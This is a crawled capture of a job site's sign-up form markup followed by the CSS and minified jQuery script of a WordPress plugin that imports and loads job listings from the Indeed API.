				<label class="col-sm-3 control-label">You are</label>
				<div class="col-sm-9">
					<div class="form-control-flat">
						<select class="user_role" name="user_role" required>
							<option value="">-Select-</option>
														<option value="employer" >I&#039;m an employer looking to hire</option>
														<option value="candidate" >I&#039;m a candidate looking for a job</option>
													</select>
						<i class="fa fa-caret-down"></i>
					</div>
				</div>
			</div>
						<div class="form-group text-center">
						<button type="submit" class="btn btn-primary">Sign Up</button>
		</div>
	 	<div class="login-form-links">
	 		<span>Already have an account? <a href="https://eyesonjobs.com/member/?action=login" class="member-login-link" >Login Now <i class="fas fa-long-arrow-alt-right"></i></a></span>
	 	</div>
			</form>
				      </div>
				</div>
			</div>
		</div>
		</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://eyesonjobs.com/wp-content/plugins/noo-indeed-integration/assets/css/indeed.css?ver=6.8.3
body_size: -46
content:
.hentry.indeed-job .show-view-more a i.indeed-icon {
	display: inline-block;
	width: 16px;
    height: 16px;
	background-image: url('../images/indeed-icon.png');
    background-size: cover;
    margin-left: -10px;
    margin-right: 10px;
    margin: 0 5px -4px -5px;
}

--- FILE ---
content_type: application/x-javascript
request_url: https://eyesonjobs.com/wp-content/plugins/noo-indeed-integration/assets/js/min/noo_import_indeed.min.js
body_size: 273
content:
jQuery(document).ready(function(e){e("#noo_generate_xml").on("click",function(o){o.preventDefault(),e(this).find("span").removeClass("glyphicon-cloud-download").addClass("noo_reload");var a={action:"load_xml_indedd",nonce:ImportIndeed.xml_nonce};e.post(ImportIndeed.ajax_url,a,function(o,a){if("success"==a&&"-1"!=o){e("#noo_generate_xml span").removeClass("noo_reload").addClass("glyphicon-ok");var i=new XMLHttpRequest;i.open("GET",o,!0),i.onreadystatechange=function(){4==i.readyState&&(200==i.status||0==i.status)&&(myXML=i.responseXML)},i.send();var n=window.open(o,"_blank");n.focus()}else window.location.reload()})}),e(".posts-loop-content").on("click",".loadmore_job",function(o){o.preventDefault();var a=e(this);a.hide().siblings(".noo-loader").show();var i=e(this).data("public-id"),n=e(this).data("query"),s=e(this).data("localtion"),t=e(this).data("job-type"),l=e(this).data("country"),r=e(this).data("limit"),d=e(this).data("max");e(this).data("max",d+r);var c="http://api.indeed.com/ads/apisearch?publisher="+i+"&q="+n+"&l="+s+"&sort=&radius=&st=&jt="+t+"&start="+d+"&limit="+r+"&fromage=&filter=&latlong=1&co="+l+"&v=2",u={action:"load_job_item",url:c,public_id:i,indeed_query:n,indeed_localtion:s,indeed_job_type:t,indeed_country:l,start:d,limit:r,nonce:ImportIndeed.loadmore_nonce};e.post(ImportIndeed.ajax_url,u,function(e,o){"success"==o&&"-1"!=e?(a.siblings(".noo-loader").hide(),a.show(),a.closest(".posts-loop-content").find(".list_loadmore_job").append(e)):window.location.reload()})})});